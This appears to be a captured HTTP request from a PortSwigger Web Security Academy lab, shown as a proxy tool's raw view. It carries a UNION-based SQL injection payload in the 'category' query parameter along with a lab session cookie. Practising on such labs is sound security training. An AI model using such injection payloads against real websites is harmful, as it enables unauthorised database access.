 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+'abcd','deff'-- HTTP/2
2 Host: 0a5900c603f98966808a173200a70047.web-security-academy.net
3 Cookie: session=PLXBtKJYLA0YnbI95imP0HDPGQ99Eg3a
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5900c603f98966808a173200a70047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18